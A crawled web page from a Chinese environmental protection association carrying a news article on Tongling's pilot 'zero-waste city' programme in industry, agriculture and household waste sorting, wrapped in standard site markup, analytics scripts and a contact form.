

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zghbxh.org/new/292.html
body_size: 9299
content:
<!DOCTYPE html>
<html>

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1">
    <title>安徽铜陵：建设“无废城市”-新闻动态-中国生态环境保护协会</title>
    <meta name="keywords" content="中国生态环境保护协会,环境保护,环保产业协会,中国环保协会,生态环境,生态环保,生态环境污染">
    <meta name="description" content="“打造‘无废校园’是我们建设‘无废城市’、推动生产生活绿色转型的一个环节、一个细胞。”">
    <link href="/template/zghbxh.org/skin/css/main.css" rel="stylesheet" type="text/css" />
    <link href="/template/zghbxh.org/skin/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
    <script src="/template/zghbxh.org/skin/js/jquery-1.7.1.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/jquery.lazyload.min.js" type="text/javascript"></script>
    <script src="/template/zghbxh.org/skin/js/main.js" type="text/javascript"></script>
</head>

<body>
    <div class="container">
        <div class="navbox">
    <div class="topName">
        <a href="/" class="logo"><img src="/template/zghbxh.org/skin/images/logo.png" alt="[slide:title]"></a>
        <form action="/search/" method="get" class="searchBar">
            <input type="text" placeholder="请输入文章关键词" name="keyword">
            <button type="submit">搜索</button>
        </form>
    </div>
</div>

<script text="text/javascript">
    $(document).ready(function() {
        $('.bar li').each(function() {
            if ($($(this).find('a'))[0].href == String(window.location))
                $(this).addClass('navActive').siblings('li').removeClass('navActive');
        })
    })
    $(".item").hover(function() {
        $(this).children("div").show();
    }, function() {
        $(this).children("div").hide()
    })
</script>
        <div class="contentList wrap">
            <p class="tag_position"><img src="/template/zghbxh.org/skin/images/adress-icon.png" alt="[slide:title]"> 当前位置：<a href="/">首页</a>/<a href="/new/">新闻动态</a>
            <div class="detailsPage">
                <div class="containerInfo">
                    <div class="cmsbox">
                        <h1 class="contentTitle">安徽铜陵：建设“无废城市”</h1>
                        <div class="data">
                            <span class="dataTimes">发布时间：2021-01-15</span>
                            <span class="source">来源：中国环保协会</span>
                            <p class="closeBox" onclick="goNext()">
                                <i></i>
                                <span>关闭</span>
                            </p>
                        </div>
                        <div class="logcon">
                            <p style="text-align: center;">　　<img src="/static/upload/image/20210115/1610675495127430.jpg" title="生态环境" alt="生态环境.jpg"/></p><p>&nbsp; &nbsp; &nbsp; 近日，铜陵市中等职业教育中心、市三中、郊区老洲初级中学、罗家村幼儿园等8所学校（幼儿园）获评铜陵市首批市级“无废校园”。这些学校注重培养学生的生态环境保护意识和节约资源意识，引导孩子们积极投身垃圾分类等生态环境保护社会实践。</p><p>　　“打造‘无废校园’是我们建设‘无废城市’、推动生产生活绿色转型的一个环节、一个细胞。”铜陵市生态环境局副局长郭忠介绍。2019年4月铜陵被生态环境部确定为全国“11+5”、全省唯一的“无废城市”建设试点城市，一年多的时间里，铜陵构建制度、技术、市场、监管“四大体系”，全方位拥抱“无废”，探索固体废物减量化、资源化、无害化新路径，推动绿色生产生活方式蔚然成风。</p><p>　　<strong>工业“无废”——</strong></p><p><strong>　　控制增量和削减存量“一体化”推进</strong></p><p>　　铜陵每年一般工业固体废物产生量1400多万吨。如何破解工业固废综合管理难题？铜陵给出的答案是：控制增量、削减存量，循环利用、产业消化。</p><p>　　走进六国化工公司的中控室，电脑屏幕上的“工业大脑”系统清晰地显示着萃取目标值、计划控制值、控制值推荐等参数。六国化工公司信息中心主任吴昊告诉记者，“工业大脑”通过大数据、云计算、人工智能的应用，推动生产过程中“经验指标”转变为“数据指标”，以“算力”得到生产物料添加的最优解。“借助工业大脑，我们磷转化率平均提升了0.79个百分点，每年可节约磷矿石资源6000吨、减少磷石膏固废10000吨，也为企业带来约600万元的经济效益。”吴昊说。</p><p>　　引入“工业大脑”，推动传统工业迈入“算力时代”，是铜陵打造“硫磷化工行业减废模式”的一个生动缩影。“无废城市”建设试点以来，铜陵结合国家第二批工业资源综合利用示范基地建设，多途径强化工业固废资源化利用，全力打造“铜产业全产业链减废模式”“硫磷化工行业减废模式”“建材行业消纳多种大宗工业固废模式”，推动大宗工业固体废物贮存处置总量趋于零增长。</p><p>　　除去推动传统产业数字化转型外，铜陵有色金冠铜业阳极泥资源综合利用项目、有色金属二次资源回收等一批项目建成投运，含铜等重金属废渣综合利用水平显著提升；钛白粉生产中废硫酸回用工业化技术等一批工艺推广应用，开启了硫磷化工行业循环利用、产业消化新局面。铜陵还推动建成综合利用大宗工业固废生产新型节能环保建材、矿山充填专用胶凝材料等项目，粉煤灰、工业副产石膏、尾砂、冶炼废渣综合利用的产品结构日趋多元化，形成纸面石膏板、水泥缓凝剂、预拌砂浆、胶凝材料等系列产品。</p><p>　　<strong>农业“无废”——</strong></p><p><strong>　　综合利用和绿色生产“两只手”发力</strong></p><p>　　在铜陵万华禾香板业公司厂区内，捆扎好的秸秆，通过叉车送进生产线进料口，另一头绿色环保型的秸秆板材被源源不断地“吐出”。“我们生产出来的禾香板不含甲醛，且在强度、弹性、膨胀率、握钉力等性能上均优于相似的木质板材。”该公司副总经理代庆洪介绍，禾香板以农作物秸秆为原料，公司一年要“吃下”30余万吨秸秆。</p><p>　　推进农业废弃物综合利用，建立农业废弃物综合利用收储一体化运行模式，让小秸秆“点草成金”。铜陵已建成秸秆标准化收储站21个，堆放转运点115个，建成投运万华秸秆、畜禽粪污及秸秆沼气发电工程、枞阳海螺水泥有限公司生物质替代燃料项目等综合利用项目，全市畜禽粪污资源化利用率、秸秆综合利用率达到94.33%、90.77%。秸秆综合利用也助推了秸秆禁烧工作，根据卫星遥感监测及日常巡查情况，2020年铜陵秸秆焚烧火点数为零。</p><p>　　“在抓好农场秸秆回收利用的同时，我们还积极开展‘无废农场’建设。”铜陵普济圩现代农业集团有限公司党委书记、董事长赵尚森告诉记者，普济圩农场已建成3万多亩稻虾综合种养示范基地，通过“稻虾共生”减少农药和化肥使用量70%以上，通过使用无人机开展病虫害防治以及综合运用生物、物理杀虫等方式推动粮食生产绿色增效。普济圩农场不但获评水产健康养殖示范场，“枫瑶牌”虾稻米还荣获第四届中国国际现代渔业暨渔业科技博览会金奖和中国国际粮油产品及设备技术展示交易会金奖。</p><p>　　以收集、利用等环节为重点推动区域农作物秸秆全量利用，以规模养殖场为重点发展畜禽粪污利用生态循环农业，以回收、处理等环节为重点提升废旧农膜及农药包装废弃物再利用水平，铜陵把“无废城市”建设与乡村振兴、农业绿色生产、美丽乡村建设有机结合起来，着力打造循环利用、绿色发展的“无废农业”样本。</p><p>　　<strong>生活“无废”——</strong></p><p><strong>　　源头减量和末端处理“全链条”提升</strong></p><p>　　每天穿梭在社区、小区，向居民宣传垃圾分类，指导小区保洁员正确分类垃圾，铜陵市生活垃圾分类管理中心督导员许代琴感受到了可喜变化：“小区居民垃圾分类投放参与率、分类正确率越来越高，特别是厨余垃圾收集量比垃圾分类刚开始推行时多出了好几倍。”</p><p>　　推进垃圾分类是建设“无废城市”重要一环。铜陵构建“垃圾分类+再生资源+物联网”三网融合模式，建立楼栋、小区、社区、辖区分层负责的生活垃圾分类管理体系和“桶长制”工作机制，落地实施《铜陵市生活垃圾分类管理条例》，对违反相关规定的开出罚单，推广运行“分好啦”“回收郎”等App，成立再生资源回收个体从业者联盟并挂牌首批9处大型再生资源生活垃圾回收联盟站点，推动生活垃圾源头减量和资源化利用。</p><p>　　既控源头又治末端。铜陵同步推动铜陵海螺水泥公司水泥窑协同处置生活垃圾工程提产改造项目完工投运，建成上峰杰夏水泥窑协同处置固废项目、枞阳海螺生活垃圾焚烧发电项目，推进枞阳海螺水泥窑协同处置固废项目、城市建筑垃圾及生活垃圾转运处置项目、餐厨垃圾改扩建（二期）工程等，持续提升末端处理能力。</p><p>　　让“无废城市”理念“飞入”寻常巷陌、“飞向”百姓生活，铜陵实施“无废细胞”建设工程。该市教体、卫健、商务、文旅、经信等部门分别推动开展无废校园、无废医院、无废商场、无废景区、无废矿山等建设，引导市民践行简约适度、绿色低碳的生活方式。</p><p>　　“建设试点百姓参与，取得成果百姓共享。”郭忠表示，伴随着“无废城市”深入推进，绿色生产生活方式更加深入人心，铜陵垃圾变少了，取而代之的是水更清了、岸更绿了、空气更好了。数据显示，去年铜陵空气质量优良天数比例达91.8%，前11个月水质同比改善幅度居全省第一，生态环境质量总体较上年明显好转。</p><p><br/></p>
                        </div>
                    </div>
                </div>
                <div class="rightList">
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>热点推荐</span>
            </p>
            <ul class="listItem">
                
                <li>
                    <a href="/new/1058.html" title="生态环境部部长黄润秋赴山西省调研生态环境保护工作">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋赴山西省···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1057.html" title="生态环境部召开核与辐射安全监管工作会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部召开核与辐射安全监···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/sthj/1056.html" title="一线监督助力农村污水治理，绘就南安乡村宜居新画卷">
                        <i class="dot"></i>
                        <p class="listTitle">一线监督助力农村污水治理，绘···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1055.html" title="生态环境部部长黄润秋会见《联合国气候变化框架公约》秘书处执行秘书 西蒙·斯蒂尔">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见《联···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1054.html" title="生态环境部部长黄润秋会见中国环境与发展国际合作委员会委员、 欧洲气候基金会首席执行官图比娅娜">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋会见中国···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1053.html" title="生态环境部部长黄润秋出席昆明生物多样性基金理事会会议">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部部长黄润秋出席昆明···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1052.html" title="2025中国—东盟环境合作论坛在广西北海举办">
                        <i class="dot"></i>
                        <p class="listTitle">2025中国—东盟环境合作论···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1051.html" title="“一带一路”绿色创新大会2025在京召开 聚力融金 驱动绿色发展">
                        <i class="dot"></i>
                        <p class="listTitle">“一带一路”绿色创新大会20···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1050.html" title="生态环境部—联合国环境规划署年度磋商会议高级别会议在京举行">
                        <i class="dot"></i>
                        <p class="listTitle">生态环境部—联合国环境规划署···</p>
                    </a>
                </li>
                
                <li>
                    <a href="/new/1049.html" title="2025可持续全球领导者大会在沪开幕">
                        <i class="dot"></i>
                        <p class="listTitle">2025可持续全球领导者大会···</p>
                    </a>
                </li>
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        <div class="sort">
            <p class="header">
                <span>相关资讯</span>
            </p>
            <ul class="listItem">
                
            </ul>
        </div>
    </div>
    <div class="sidebar_nav">
        
        <div class="sort">
            <p class="header">
                <span>热门标签</span>
            </p>
            <div class="tagsBox">
                
                <a href="/tag/%E7%94%9F%E6%80%81">生态</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2">绿色</a>
                
                <a href="/tag/%E8%8A%82%E8%83%BD">节能</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">生态环境</a>
                
                <a href="/tag/%E5%81%A5%E5%BA%B7">健康</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">污染治理</a>
                
                <a href="/tag/%E6%94%BE%E5%B0%84%E6%80%A7%E5%BA%9F%E7%89%A9">放射性废···</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3">低碳</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93">大气污染</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">污染防治</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86%E9%A1%B9%E7%9B%AE">大气污染···</a>
                
                <a href="/tag/%E6%B5%B7%E6%B4%8B%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4%E6%B3%95">海洋环境···</a>
                
                <a href="/tag/%E5%B2%B8%E7%94%B5%E7%9B%91%E7%AE%A1">岸电监管</a>
                
                <a href="/tag/%E6%B0%B4%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">水环境治···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%9D%E9%9A%9C">生态保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B5%81%E9%87%8F">生态流量</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83">水生态环···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">环境保护</a>
                
                <a href="/tag/%E4%BA%9A%E8%BF%90%E4%BC%9A">亚运会</a>
                
                <a href="/tag/%E7%94%B5%E5%AD%90%E7%83%9F%E8%8A%B1">电子烟花</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E7%8E%AF%E4%BF%9D%E7%90%86%E5%BF%B5">绿色环保···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E5%8F%91%E5%B1%95">绿色发展</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E8%AE%BE%E6%96%BD">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3">绿色低碳</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E7%8E%AF%E4%BF%9D">低碳环保</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E6%8A%80%E6%9C%AF">低碳技术</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3">双碳</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E4%BF%AE%E5%A4%8D">生态修复</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BA%A7%E4%B8%9A">环保产业</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E5%9E%83%E5%9C%BE">生活垃圾</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%88%90%E5%88%86">垃圾成分</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E6%A3%80%E6%B5%8B">垃圾检测</a>
                
                <a href="/tag/%E6%88%90%E5%88%86%E5%88%86%E6%9E%90">成分分析</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A">环保行业</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E4%BC%81%E4%B8%9A">环保企业</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB">大气污染···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E4%BF%9D">生态环保</a>
                
                <a href="/tag/%E7%85%A4%E5%8C%96%E5%B7%A5%E4%BA%A7%E8%83%BD">煤化工产···</a>
                
                <a href="/tag/%E6%B0%B4%E7%94%9F%E6%80%81">水生态</a>
                
                <a href="/tag/%E6%B0%B4%E6%B1%A1%E6%9F%93">水污染</a>
                
                <a href="/tag/%E5%8F%8C%E7%A2%B3%E7%9B%AE%E6%A0%87">双碳目标</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%BB%BC%E5%90%88%E6%B2%BB%E7%90%86">环境综合···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E7%9B%91%E6%B5%8B">环境监测</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E">生态文明</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E7%89%A9">固体废物</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BA%9A%E8%BF%90">绿色亚运</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E5%A4%84%E7%90%86%E5%A4%84%E7%BD%AE">污泥处理···</a>
                
                <a href="/tag/%E5%B8%82%E6%94%BF%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">市政污水···</a>
                
                <a href="/tag/%E6%B1%A1%E6%B3%A5%E9%A2%86%E5%9F%9F">污泥领域</a>
                
                <a href="/tag/%E5%9B%BA%E4%BD%93%E5%BA%9F%E5%BC%83%E7%89%A9">固体废弃···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E5%9F%BA%E7%A1%80%E8%AE%BE%E6%96%BD">环境基础···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E8%B4%A8%E9%87%8F">生态环境···</a>
                
                <a href="/tag/%E4%BF%9D%E9%9A%9C%E7%8E%AF%E5%A2%83">保障环境</a>
                
                <a href="/tag/%E7%A7%B8%E7%A7%86%E7%A6%81%E7%83%A7">秸秆禁烧</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E5%AE%89%E5%85%A8">生态安全</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%B2%BB%E7%90%86">生态治理</a>
                
                <a href="/tag/%E6%B1%A1%E6%B0%B4%E5%A4%84%E7%90%86">污水处理</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E5%BB%BA%E8%AE%BE">生态文明···</a>
                
                <a href="/tag/%E6%B1%A1%E6%9F%93%E9%98%B2%E6%B2%BB%E6%94%BB%E5%9D%9A%E6%88%98">污染防治···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E4%BD%8E%E7%A2%B3%E8%BD%AC%E5%9E%8B">绿色低碳···</a>
                
                <a href="/tag/%E5%8C%96%E5%B7%A5%E5%8D%B1%E5%BA%9F">化工危废</a>
                
                <a href="/tag/%E7%8E%AF%E4%BF%9D%E8%A1%8C%E4%B8%9A%E5%8F%91%E5%B1%95">环保行业···</a>
                
                <a href="/tag/%E5%9E%83%E5%9C%BE%E5%88%86%E7%B1%BB">垃圾分类</a>
                
                <a href="/tag/%E5%BA%9F%E7%89%A9%E6%B2%BB%E7%90%86">废物治理</a>
                
                <a href="/tag/%E8%8A%82%E4%BF%AD">节俭</a>
                
                <a href="/tag/%E5%8F%AF%E6%8C%81%E7%BB%AD%E5%8F%91%E5%B1%95">可持续发···</a>
                
                <a href="/tag/%E4%B8%93%E9%A1%B9%E7%9D%A3%E5%AF%9F">专项督察</a>
                
                <a href="/tag/%E6%A0%B8%E6%B1%A1%E6%9F%93%E6%B0%B4">核污染水</a>
                
                <a href="/tag/%E6%A0%B8%E5%BA%9F%E6%B0%B4">核废水</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E4%BF%9D%E6%8A%A4">生态环境···</a>
                
                <a href="/tag/%E5%87%8F%E6%8E%92">减排</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">大气环境···</a>
                
                <a href="/tag/%E7%8E%AF%E5%A2%83%E6%B2%BB%E7%90%86">环境治理</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E7%8E%AF%E5%A2%83">大气环境</a>
                
                <a href="/tag/%E6%B7%B1%E7%85%A4%E5%B1%82%E6%B0%94%E7%94%B0">深煤层气···</a>
                
                <a href="/tag/%E5%8B%98%E6%8E%A2">勘探</a>
                
                <a href="/tag/%E5%A4%A9%E7%84%B6%E6%B0%94">天然气</a>
                
                <a href="/tag/%E5%92%8C%E8%B0%90%E5%85%B1%E7%94%9F">和谐共生</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%8A%BD%E6%9F%A5">生态环境···</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E6%9C%BA%E6%9E%84">生态环境···</a>
                
                <a href="/tag/%E7%A2%B3%E6%8E%92%E6%94%BE">碳排放</a>
                
                <a href="/tag/%E6%A3%80%E9%AA%8C%E6%A3%80%E6%B5%8B">检验检测</a>
                
                <a href="/tag/%E4%B8%AD%E5%BE%B7%E7%8E%AF%E5%A2%83%E8%AE%BA%E5%9D%9B">中德环境···</a>
                
                <a href="/tag/%E7%BB%BF%E8%89%B2%E8%BD%AC%E5%9E%8B">绿色转型</a>
                
                <a href="/tag/%E4%B8%AD%E5%9B%BD%E5%BB%BA%E8%AE%BE">中国建设</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E6%B2%BB%E7%90%86">气候治理</a>
                
                <a href="/tag/%E7%9D%A3%E5%AF%9F%E5%B7%A5%E4%BD%9C">督察工作</a>
                
                <a href="/tag/%E4%BD%8E%E7%A2%B3%E5%8F%91%E5%B1%95">低碳发展</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E9%97%AE%E9%A2%98">生态环境···</a>
                
                <a href="/tag/%E5%86%9C%E6%9D%91">农村</a>
                
                <a href="/tag/%E7%94%9F%E6%B4%BB%E6%B1%A1%E6%B0%B4">生活污水</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E7%8E%AF%E5%A2%83%E7%AB%8B%E6%B3%95">生态环境···</a>
                
                <a href="/tag/%E7%BE%8E%E4%B8%BD%E4%B8%AD%E5%9B%BD">美丽中国</a>
                
                <a href="/tag/%E6%B3%95%E5%BE%8B%E4%BF%9D%E9%9A%9C">法律保障</a>
                
                <a href="/tag/%E7%94%9F%E6%80%81%E6%96%87%E6%98%8E%E7%A4%BA%E8%8C%83%E5%8C%BA">生态文明···</a>
                
                <a href="/tag/%E6%B0%94%E5%80%99%E5%8F%98%E5%8C%96">气候变化</a>
                
                <a href="/tag/%E5%87%8F%E6%B1%A1%E9%99%8D%E7%A2%B3">减污降碳</a>
                
                <a href="/tag/%E9%87%8E%E7%94%9F%E5%8A%A8%E7%89%A9">野生动物</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E7%89%A9">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E9%97%AE%E9%A2%98">大气污染···</a>
                
                <a href="/tag/%E5%A4%A7%E6%B0%94%E6%B1%A1%E6%9F%93%E5%8D%8F%E5%90%8C%E6%B2%BB%E7%90%86">大气污染···</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E4%BD%93%E7%B3%BB">治理体系</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%83%BD%E5%8A%9B">治理能力</a>
                
                <a href="/tag/%E6%96%B0%E8%83%BD%E6%BA%90">新能源</a>
                
                <a href="/tag/GDP%E5%A2%9E%E9%95%BF">GDP增···</a>
                
                <a href="/tag/%E6%B2%BB%E7%90%86%E8%AE%BE%E6%96%BD">治理设施</a>
                
                <a href="/tag/%E6%B2%BB%E6%B1%A1%E5%87%8F%E6%8E%92">治污减排</a>
                
                <a href="/tag/%E5%8D%B1%E9%99%A9%E5%BA%9F%E7%89%A9">危险废物</a>
                
            </div>
        </div>
         
    </div>
</div>
            </div>
        </div>
    </div>
    <div id="footerbar">
  <p><span>中国生态环境保护协会（版权所有）
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?cf62d7e61b978a535bbf69dded771d57";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script type="text/javascript" src="https://s4.cnzz.com/z_stat.php?id=1279703674&web_id=1279703674"></script></span>未经许可不得拷贝或镜像 违者必究</p>
  <p>Copyright © 2018-2020 China Ecological Environmental Protection Association</p>
</div>

<div class="floatBox">
  <div class="item queryBomb" onclick="querySearch()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/query-icon.png" alt="">
    </div>
    <span id="queryBomb">资质查询</span>
  </div>
  <div class="item declareBomb" onclick="jumpsb()">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/declare-icon.png" alt="">
    </div>
    <span id="declareBomb">资质申报</span>
  </div>
  <div class="item messagehandle">
    <div class="imgClick">
      <img src="/template/zghbxh.org/skin/images/contact-icon.png" alt="">
    </div>
    <span id="messagehandle">留&nbsp;&nbsp;言</span>
  </div>
  <div class="messageBox">
    <form action="/message/" method="post">
      <div>
        <input id="company" type="text" name="companyname" placeholder="单位名称" />
      </div>
      <div>
        <input id="contacts" type="text" name="contacts" placeholder="联系人" />
      </div>
      <div>
        <input id="mobile" type="text" name="mobile" placeholder="联系电话（必填）" required />
      </div>
      <div>
        <input id="address" type="text" name="address" placeholder="联系地址" />
      </div>
      <div>
        <textarea id="zghbxmsg" type="text" name="content" placeholder="请再在此输入具体事项，我们会尽快联系您（必填）" required></textarea>
      </div>
      <div class="btn">
        <button type="button" id="btn">立即提交</button>
      </div>
    </form>
  </div>
  <div class="item backtop">
    <img src="/template/zghbxh.org/skin/images/top.png" alt="">
  </div>
</div> 
<script text="text/javascript">
  function querySearch() {
    window.location.href = "/zzcx";
  }
  function jumpsb() {
    window.location.href = "http://sb.zghbxh.org";
  }
  $(".messagehandle").click(function (e) {
    $(".messageBox").toggle();
    e.stopPropagation(); 
  });

  $(document).on('click', function(e) {
    if ($(e.target).closest($(".messageBox")).length == 0) {
      $('.messageBox').hide();
    }
  });
</script>
<script>
  $(document).ready(function (e) {
    $('#btn').click(function () {
      var url = "http://talk.zhixinbu.com/api.php/cms/addmsg";
      var contacts = $('#contacts').val();
      var mobile = $('#mobile').val();
      var content = $('#zghbxmsg').val();
      var address = $('#address').val();
      var company = $('#company').val();
      var source = document.domain;
      $.ajax({
        type: "POST",
        url: url,
        dataType: "json",
        data: {
          appid: "e2*s64Mu",
          timestamp: "1769145806",
          signature: "861e37d9693602f849e03464e1a10156",
          source: source,
          contacts: contacts,
          mobile: mobile,
          content: content,
          company: company,
          address: address
        },
        success: function (response, status) {
          if (response.code) {
            //获取数据成功
            alert(response.data);
          } else {
            //返回错误数据
            alert(response.data);
          }
        },
        error: function (xhr, status, error) {
          //返回数据异常
          alert("返回数据异常！");
        },
      });
    });

  });
</script>
<script text="text/javascript">
  $(document).ready(function(){
      $(".queryBomb").mouseenter(function(){
          $("#queryBomb").animate({marginRight:"0px"});
      });
      $(".queryBomb").mouseleave(function(){
          $("#queryBomb").animate({marginRight:"-80px"});
      });
      $(".declareBomb").mouseenter(function(){
          $("#declareBomb").animate({marginRight:"0px"});
      });
      $(".declareBomb").mouseleave(function(){
          $("#declareBomb").animate({marginRight:"-80px"});
      });
      $(".messagehandle").mouseenter(function(){
          $("#messagehandle").animate({marginRight:"0px"});
      });
      $(".messagehandle").mouseleave(function(){
          $("#messagehandle").animate({marginRight:"-80px"});
      });
  });
